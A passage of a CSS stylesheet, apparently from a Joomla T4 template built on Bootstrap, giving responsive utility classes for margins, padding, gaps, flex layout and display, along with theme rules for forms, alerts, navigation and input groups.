    margin-top: 0 !important;
  }
  .mt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xl-3 {
    margin-top: 1rem !important;
  }
  .mt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xl-5 {
    margin-top: 3rem !important;
  }
  .mt-xl-auto {
    margin-top: auto !important;
  }
  .me-xl-0 {
    margin-right: 0 !important;
  }
  .me-xl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xl-3 {
    margin-right: 1rem !important;
  }
  .me-xl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xl-5 {
    margin-right: 3rem !important;
  }
  .me-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xl-auto {
    margin-bottom: auto !important;
  }
  .ms-xl-0 {
    margin-left: 0 !important;
  }
  .ms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xl-3 {
    margin-left: 1rem !important;
  }
  .ms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xl-5 {
    margin-left: 3rem !important;
  }
  .ms-xl-auto {
    margin-left: auto !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xl-3 {
    padding-top: 1rem !important;
  }
  .pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xl-5 {
    padding-top: 3rem !important;
  }
  .pe-xl-0 {
    padding-right: 0 !important;
  }
  .pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xl-3 {
    padding-right: 1rem !important;
  }
  .pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xl-0 {
    padding-left: 0 !important;
  }
  .ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xl-3 {
    padding-left: 1rem !important;
  }
  .ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xl-5 {
    padding-left: 3rem !important;
  }
  .gap-xl-0 {
    gap: 0 !important;
  }
  .gap-xl-1 {
    gap: 0.25rem !important;
  }
  .gap-xl-2 {
    gap: 0.5rem !important;
  }
  .gap-xl-3 {
    gap: 1rem !important;
  }
  .gap-xl-4 {
    gap: 1.5rem !important;
  }
  .gap-xl-5 {
    gap: 3rem !important;
  }
  .row-gap-xl-0 {
    row-gap: 0 !important;
  }
  .row-gap-xl-1 {
    row-gap: 0.25rem !important;
  }
  .row-gap-xl-2 {
    row-gap: 0.5rem !important;
  }
  .row-gap-xl-3 {
    row-gap: 1rem !important;
  }
  .row-gap-xl-4 {
    row-gap: 1.5rem !important;
  }
  .row-gap-xl-5 {
    row-gap: 3rem !important;
  }
  .column-gap-xl-0 {
    -webkit-column-gap: 0 !important;
       -moz-column-gap: 0 !important;
            column-gap: 0 !important;
  }
  .column-gap-xl-1 {
    -webkit-column-gap: 0.25rem !important;
       -moz-column-gap: 0.25rem !important;
            column-gap: 0.25rem !important;
  }
  .column-gap-xl-2 {
    -webkit-column-gap: 0.5rem !important;
       -moz-column-gap: 0.5rem !important;
            column-gap: 0.5rem !important;
  }
  .column-gap-xl-3 {
    -webkit-column-gap: 1rem !important;
       -moz-column-gap: 1rem !important;
            column-gap: 1rem !important;
  }
  .column-gap-xl-4 {
    -webkit-column-gap: 1.5rem !important;
       -moz-column-gap: 1.5rem !important;
            column-gap: 1.5rem !important;
  }
  .column-gap-xl-5 {
    -webkit-column-gap: 3rem !important;
       -moz-column-gap: 3rem !important;
            column-gap: 3rem !important;
  }
  .text-xl-start {
    text-align: left !important;
  }
  .text-xl-end {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
@media (min-width: 1400px) {
  .float-xxl-start {
    float: left !important;
  }
  .float-xxl-end {
    float: right !important;
  }
  .float-xxl-none {
    float: none !important;
  }
  .object-fit-xxl-contain {
    -o-object-fit: contain !important;
       object-fit: contain !important;
  }
  .object-fit-xxl-cover {
    -o-object-fit: cover !important;
       object-fit: cover !important;
  }
  .object-fit-xxl-fill {
    -o-object-fit: fill !important;
       object-fit: fill !important;
  }
  .object-fit-xxl-scale {
    -o-object-fit: scale-down !important;
       object-fit: scale-down !important;
  }
  .object-fit-xxl-none {
    -o-object-fit: none !important;
       object-fit: none !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: -ms-grid !important;
    display: grid !important;
  }
  .d-xxl-inline-grid {
    display: -ms-inline-grid !important;
    display: inline-grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .flex-xxl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-xxl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-xxl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .justify-content-xxl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-xxl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    -webkit-box-pack: space-evenly !important;
        -ms-flex-pack: space-evenly !important;
            justify-content: space-evenly !important;
  }
  .align-items-xxl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-xxl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-xxl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-xxl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-xxl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-xxl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-xxl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-xxl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-xxl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-xxl-auto {
    -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
  }
  .align-self-xxl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-xxl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-xxl-center {
    -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
  }
  .align-self-xxl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
  }
  .order-xxl-first {
    -webkit-box-ordinal-group: 0 !important;
        -ms-flex-order: -1 !important;
            order: -1 !important;
  }
  .order-xxl-0 {
    -webkit-box-ordinal-group: 1 !important;
        -ms-flex-order: 0 !important;
            order: 0 !important;
  }
  .order-xxl-1 {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
  .order-xxl-2 {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .order-xxl-3 {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .order-xxl-4 {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .order-xxl-5 {
    -webkit-box-ordinal-group: 6 !important;
        -ms-flex-order: 5 !important;
            order: 5 !important;
  }
  .order-xxl-last {
    -webkit-box-ordinal-group: 7 !important;
        -ms-flex-order: 6 !important;
            order: 6 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .m-xxl-1 {
    margin: 0.25rem !important;
  }
  .m-xxl-2 {
    margin: 0.5rem !important;
  }
  .m-xxl-3 {
    margin: 1rem !important;
  }
  .m-xxl-4 {
    margin: 1.5rem !important;
  }
  .m-xxl-5 {
    margin: 3rem !important;
  }
  .m-xxl-auto {
    margin: auto !important;
  }
  .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xxl-3 {
    margin-top: 1rem !important;
  }
  .mt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xxl-5 {
    margin-top: 3rem !important;
  }
  .mt-xxl-auto {
    margin-top: auto !important;
  }
  .me-xxl-0 {
    margin-right: 0 !important;
  }
  .me-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xxl-3 {
    margin-right: 1rem !important;
  }
  .me-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xxl-5 {
    margin-right: 3rem !important;
  }
  .me-xxl-auto {
    margin-right: auto !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xxl-auto {
    margin-bottom: auto !important;
  }
  .ms-xxl-0 {
    margin-left: 0 !important;
  }
  .ms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xxl-3 {
    margin-left: 1rem !important;
  }
  .ms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xxl-5 {
    margin-left: 3rem !important;
  }
  .ms-xxl-auto {
    margin-left: auto !important;
  }
  .p-xxl-0 {
    padding: 0 !important;
  }
  .p-xxl-1 {
    padding: 0.25rem !important;
  }
  .p-xxl-2 {
    padding: 0.5rem !important;
  }
  .p-xxl-3 {
    padding: 1rem !important;
  }
  .p-xxl-4 {
    padding: 1.5rem !important;
  }
  .p-xxl-5 {
    padding: 3rem !important;
  }
  .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .pe-xxl-0 {
    padding-right: 0 !important;
  }
  .pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xxl-0 {
    padding-left: 0 !important;
  }
  .ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xxl-5 {
    padding-left: 3rem !important;
  }
  .gap-xxl-0 {
    gap: 0 !important;
  }
  .gap-xxl-1 {
    gap: 0.25rem !important;
  }
  .gap-xxl-2 {
    gap: 0.5rem !important;
  }
  .gap-xxl-3 {
    gap: 1rem !important;
  }
  .gap-xxl-4 {
    gap: 1.5rem !important;
  }
  .gap-xxl-5 {
    gap: 3rem !important;
  }
  .row-gap-xxl-0 {
    row-gap: 0 !important;
  }
  .row-gap-xxl-1 {
    row-gap: 0.25rem !important;
  }
  .row-gap-xxl-2 {
    row-gap: 0.5rem !important;
  }
  .row-gap-xxl-3 {
    row-gap: 1rem !important;
  }
  .row-gap-xxl-4 {
    row-gap: 1.5rem !important;
  }
  .row-gap-xxl-5 {
    row-gap: 3rem !important;
  }
  .column-gap-xxl-0 {
    -webkit-column-gap: 0 !important;
       -moz-column-gap: 0 !important;
            column-gap: 0 !important;
  }
  .column-gap-xxl-1 {
    -webkit-column-gap: 0.25rem !important;
       -moz-column-gap: 0.25rem !important;
            column-gap: 0.25rem !important;
  }
  .column-gap-xxl-2 {
    -webkit-column-gap: 0.5rem !important;
       -moz-column-gap: 0.5rem !important;
            column-gap: 0.5rem !important;
  }
  .column-gap-xxl-3 {
    -webkit-column-gap: 1rem !important;
       -moz-column-gap: 1rem !important;
            column-gap: 1rem !important;
  }
  .column-gap-xxl-4 {
    -webkit-column-gap: 1.5rem !important;
       -moz-column-gap: 1.5rem !important;
            column-gap: 1.5rem !important;
  }
  .column-gap-xxl-5 {
    -webkit-column-gap: 3rem !important;
       -moz-column-gap: 3rem !important;
            column-gap: 3rem !important;
  }
  .text-xxl-start {
    text-align: left !important;
  }
  .text-xxl-end {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .fs-1 {
    font-size: 2.5rem !important;
  }
  .fs-2 {
    font-size: 2rem !important;
  }
  .fs-3 {
    font-size: 1.75rem !important;
  }
  .fs-4 {
    font-size: 1.5rem !important;
  }
}
@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: -ms-grid !important;
    display: grid !important;
  }
  .d-print-inline-grid {
    display: -ms-inline-grid !important;
    display: inline-grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}
body {
  font-weight: 400;
}

a {
  color: #0d6efd;
  text-decoration: none;
}
a:hover, a:focus, a:active {
  color: #0a58ca;
}

img {
  max-width: 100%;
  height: auto;
}

input[type=radio].inputbox, input[type=radio].form-control,
input[type=checkbox].inputbox,
input[type=checkbox].form-control {
  width: auto;
}

.radio input[type=radio],
.radio input[type=checkbox],
.checkbox input[type=radio],
.checkbox input[type=checkbox] {
  margin-right: 0.25rem;
}

/* IcoMoon Conversion */
[class^=icon-].input-group-text, .input-group-addon > span[class^=icon-],
[class*=" icon-"].input-group-text,
.input-group-addon > span[class*=" icon-"] {
  width: auto;
  height: auto;
}

[class^=icon-].fa::before,
[class*=" icon-"].fa::before {
  font-family: FontAwesome;
}

@media (max-width: 575.98px) {
  .t4-sticky {
    position: relative !important;
    top: auto !important;
  }
}

.clearfix::after, .content-category .category-desc::after, .com-tags-tag.tag-category .list-group .list-group-item::after {
  display: block;
  clear: both;
  content: "";
}

.alert .alert-message, .com_config #page-site h1 .alert-message, .com_config #page-site .h1 .alert-message, .contact .contact-miscinfo .alert-message {
  background-color: transparent;
  padding: 0;
  color: inherit;
}

.alert-notice {
  text-align: left;
}

.alert-message {
  text-align: left;
}

.alert-warning, .alert-notice {
  text-align: left;
}

a[name=top-anchor] {
  position: absolute;
  top: 0;
  height: 100px;
  width: 0px;
  visibility: hidden;
}

#back-to-top {
  background: rgba(0, 0, 0, 0.5);
  border-radius: 5px;
  display: none;
}

.top-away #back-to-top {
  display: block;
}

.modal-open html, .modal-open body {
  -webkit-overflow-scrolling: auto;
}
.modal-open .modal-body {
  -webkit-overflow-scrolling: touch;
}

.btn [class^=icon-], .blog-list .item-readmore a [class^=icon-],
.btn [class*=" icon-"],
.blog-list .item-readmore a [class*=" icon-"] {
  margin-right: 0.5rem;
}
.btn:focus, .blog-list .item-readmore a:focus, .btn.focus, .blog-list .item-readmore a.focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

input.invalid,
textarea.invalid {
  border: 1px solid #dc3545;
}

.form-control {
  max-width: 240px;
}
.form-control.input-xlarge {
  max-width: 350px;
}
.form-control.input-xxlarge {
  max-width: 550px;
}
.form-control.input-full {
  max-width: 100%;
}

.control-group::after {
  display: table;
  clear: both;
  content: "";
}

.control-label {
  position: relative;
}
.control-label .form-control-feedback {
  position: absolute;
  margin-bottom: 1rem;
  right: auto;
  left: 0;
  top: auto;
  bottom: 1rem;
  min-width: 276px;
}
.control-label .form-control-feedback:after, .control-label .form-control-feedback:before {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-top-color: transparent;
  border-style: solid;
  border-width: 0.5rem 0.5rem 0;
}
.control-label .form-control-feedback:after {
  bottom: -7px;
  border-top-color: #fff;
}
.control-label .form-control-feedback:before {
  bottom: -8px;
  border-top-color: rgba(0, 0, 0, 0.25);
}

form:not(.form-no-margin) .control-group {
  margin-bottom: 18px;
}
form:not(.form-no-margin) .control-group .control-label {
  float: left;
  padding-top: 5px;
  padding-right: 5px;
  text-align: left;
}
form:not(.form-no-margin) .control-group .controls {
  margin-left: 220px;
}

form .form-no-margin .control-group .controls {
  margin-left: 0;
}
form .form-no-margin .control-group .control-label {
  float: none;
}

.custom-select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}

.btn-toolbar .btn-group + .btn-group {
  margin-left: 0.5rem;
}

.btn.btn-outline-primary:hover, .blog-list .item-readmore a:hover {
  color: #fff !important;
}
.btn.btn-outline-white:hover, .blog-list .item-readmore a.btn-outline-white:hover {
  color: #212529 !important;
}

.t4-banner {
  text-align: center;
  background: #f8f9fa;
}

.t4-nav-height-sm .t4-megamenu .navbar-nav > li > a,
.t4-nav-height-sm .t4-megamenu .navbar-nav > li > .nav-link {
  height: 70px;
  line-height: 30px;
}

.t4-nav-height-lg .t4-megamenu .navbar-nav > li > a,
.t4-nav-height-lg .t4-megamenu .navbar-nav > li > .nav-link {
  height: 90px;
  line-height: 50px;
}

.nav-align-left .t4-megamenu .navbar-nav > li > a,
.nav-align-left .t4-megamenu .navbar-nav > li > span {
  padding-left: 0;
  padding-right: 0;
  margin-right: 2rem;
}
.nav-align-left .navbar-toggler,
.nav-align-left .t4-offcanvas-toggle {
  margin-right: 1rem;
}

.navbar-nav .btn-primary, .navbar-nav .search .btn-toolbar .btn, .search .btn-toolbar .navbar-nav .btn, .navbar-nav .search .btn-toolbar .blog-list .item-readmore a, .search .btn-toolbar .blog-list .item-readmore .navbar-nav a, .navbar-nav .blog-list .item-readmore .search .btn-toolbar a, .blog-list .item-readmore .search .btn-toolbar .navbar-nav a {
  color: #fff !important;
}
.navbar-nav .btn, .navbar-nav .blog-list .item-readmore a, .blog-list .item-readmore .navbar-nav a {
  padding: 0.375rem 0.75rem !important;
}
.navbar-nav .btn-sm, .navbar-nav .icons .btn, .icons .navbar-nav .btn, .navbar-nav .blog-list .item-readmore a, .blog-list .item-readmore .navbar-nav a, .navbar-nav .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem !important;
}
.navbar-nav .btn-lg, .navbar-nav .btn-group-lg > .btn, .navbar-nav .blog-list .item-readmore .btn-group-lg > a, .blog-list .item-readmore .navbar-nav .btn-group-lg > a {
  padding: 0.5rem 1rem !important;
}

.collapse-flex {
  display: none;
}

.nav-breakpoint-xs .collapse-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.nav-breakpoint-xs .collapse-space-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}
.nav-breakpoint-xs .collapse-border-0 {
  border: 0 !important;
}

@media (max-width: 575.98px) {
  .nav-breakpoint-sm .collapse-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .nav-breakpoint-sm .collapse-space-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .nav-breakpoint-sm .collapse-border-0 {
    border: 0 !important;
  }
}

@media (max-width: 767.98px) {
  .nav-breakpoint-md .collapse-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .nav-breakpoint-md .collapse-space-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .nav-breakpoint-md .collapse-border-0 {
    border: 0 !important;
  }
}

@media (max-width: 991.98px) {
  .nav-breakpoint-lg .collapse-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .nav-breakpoint-lg .collapse-space-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .nav-breakpoint-lg .collapse-border-0 {
    border: 0 !important;
  }
}

@media (max-width: 1199.98px) {
  .nav-breakpoint-xl .collapse-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .nav-breakpoint-xl .collapse-space-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .nav-breakpoint-xl .collapse-border-0 {
    border: 0 !important;
  }
}

@media (max-width: 1399.98px) {
  .nav-breakpoint-xxl .collapse-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .nav-breakpoint-xxl .collapse-space-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .nav-breakpoint-xxl .collapse-border-0 {
    border: 0 !important;
  }
}

.input-group-prepend,
.input-group-append,
.input-group-addon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group-prepend .btn, .input-group-prepend .blog-list .item-readmore a, .blog-list .item-readmore .input-group-prepend a,
.input-group-append .btn,
.input-group-append .blog-list .item-readmore a,
.blog-list .item-readmore .input-group-append a,
.input-group-addon .btn,
.input-group-addon .blog-list .item-readmore a,
.blog-list .item-readmore .input-group-addon a {
  position: relative;
  z-index: 2;
}
.input-group-prepend .btn:focus, .input-group-prepend .blog-list .item-readmore a:focus, .blog-list .item-readmore .input-group-prepend a:focus,
.input-group-append .btn:focus,
.input-group-append .blog-list .item-readmore a:focus,
